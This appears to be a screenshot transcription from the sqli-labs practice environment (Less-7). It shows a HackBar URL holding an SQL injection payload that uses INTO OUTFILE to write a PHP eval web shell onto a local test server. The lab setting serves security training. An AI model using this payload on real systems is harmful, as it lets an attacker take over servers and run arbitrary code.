 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-7/?id=1')) and 1=2 union select 1,2,"<?php @eval($_POST['cmd']) ?>"%20
into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs\\sqli-labs\\Less-7\\shell.php"--+
Post data Referer User Agent Cookies Add Header Clear All